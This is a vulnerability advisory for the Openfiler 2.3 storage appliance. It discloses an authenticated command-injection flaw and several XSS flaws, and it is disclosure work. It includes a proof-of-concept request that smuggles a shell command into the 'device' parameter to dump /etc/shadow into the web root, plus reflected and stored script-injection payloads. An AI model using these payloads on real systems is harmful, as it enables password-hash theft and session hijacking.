

# **Security Research Advisory**

Openfiler 2.3 Multiple Vulnerabilities# Table of Contents

| SUMMARY                             | 3 |
|-------------------------------------|---|
| REMOTE COMMAND EXECUTION            | 4 |
| <b>VULNERABILITY DETAILS</b>        | 4 |
| <b>TECHNICAL DETAILS</b>            | 4 |
| MULTIPLE CROSS-SITE SCRIPTING (XSS) | 5 |
| <b>VULNERABILITY DETAILS</b>        | 5 |
| <b>TECHNICAL DETAILS</b>            | 5 |
| <b>LEGAL NOTICES</b>                |   |# Summary

Openfiler is an operating system that provides file-based network-attached storage and block-based Storage area network.

Because of poor validation of some user controlled inputs, a variety of attacks against the application and the underlying server are possible. Remote command execution, file reading and writing, cross-site scripting attacks, even stored, were identified.

| Date       | <b>Details</b>        |
|------------|-----------------------|
| 12/12/2009 | Vendor disclosure     |
| 12/12/2009 | Vendor acknowledgment |
| n./d.      | Patch release         |
| n./d.      | Public disclosure     |# Remote Command Execution

|                                 |                                |                                        | <b>Advisory Number</b> |                          |                 |
|---------------------------------|--------------------------------|----------------------------------------|------------------------|--------------------------|-----------------|
| <b>Remote Command Execution</b> |                                |                                        | SN-10-01               |                          |                 |
| Severity                        | Software                       | Version                                | Accessibility          | <b>CVE</b>               | Author(s)       |
|                                 | Openfiler NAS/SAN<br>Appliance | 2.3<br>x86 VMware<br>virtual appliance | Remote                 | n/a                      |                 |
|                                 | <b>Vendor URL</b>              |                                        |                        | <b>Advisory URL</b>      | Gabriele Zanoni |
|                                 | http://www.vmware.com          |                                        |                        | $\overline{\phantom{0}}$ |                 |

## Vulnerability Details

Because of poor validation of some user controlled inputs, a variety of attacks against the application and the underlying server are possible, such as Remote Command Execution.

In order to take advantage of the described issue a potential attacker needs a valid account on the remote appliance.

The issue has been identified on Openfiler 2.3 x86 VMware Virtual Appliance but we cannot exclude other versions are vulnerable.

### Technical Details

### Description

After a proper authentication the following request can be performed in order to write a file on the appliance:

https://IP:PORT/admin/system.html?step=2&device=eth0 | cat /etc/shadow > /opt/openfiler/var/www/htdocs/admin/test1.txt

Then proceed to set "boot protocol" as "Static", click on the "Continue" button, set an "Ip Address" like 192.168.0.X and a "Netmask" like 255.255.255.0. Click on the Confirm button and hit the link "Return to Network Page". Finally, go to this URL in order to see the output of the command: https://IP:PORT/admin/test.txt# Multiple Cross-Site Scripting (XSS)

|                                     |                                |                                        | <b>Advisory Number</b> |                     |                 |
|-------------------------------------|--------------------------------|----------------------------------------|------------------------|---------------------|-----------------|
| Multiple Cross-Site Scripting (XSS) |                                |                                        | SN-10-01               |                     |                 |
| Severity                            | Software                       | Version                                | Accessibility          | <b>CVE</b>          | Author(s)       |
|                                     | Openfiler NAS/SAN<br>Appliance | 2.3<br>x86 VMware<br>virtual appliance | Remote                 | n/a                 |                 |
|                                     | <b>Vendor URL</b>              |                                        |                        | <b>Advisory URL</b> | Gabriele Zanoni |
|                                     | http://www.vmware.com          |                                        |                        | -                   |                 |

## Vulnerability Details

Because of poor validation of some user controlled inputs, a variety of attacks against the application and the underlying server are possible, such as multiple kinds of Cross-Site Scripting.

The issue has been identified on Openfiler 2.3 x86 VMware Virtual Appliance but we cannot exclude other versions are vulnerable.

## Technical Details

### **Description**

An XSS attack can be triggered, in almost every web page, by changing the User Agent value to:

-->"><script>alert(1)</script><!--

Other XSS can be triggered with the following requests (the last one even on unauthenticated session).

#### XSS PoC:

https://IP:PORT/admin/system.html?step=2&device="><script>alert(2)</script> https://IP:PORT/index.html?redirect="><script>alert(3)</script>A stored XSS can be performed with the following procedure. Request, after proper authentication, the URL *https://192.168.0.4:446/admin/system.html* and set "*Hostname*" to the following string:

"><script>alert(4)</script>

Finally, click on the "Update" button and surf *https://192.168.0.4:446/admin/status.html* in order to see the output of the XSS attack.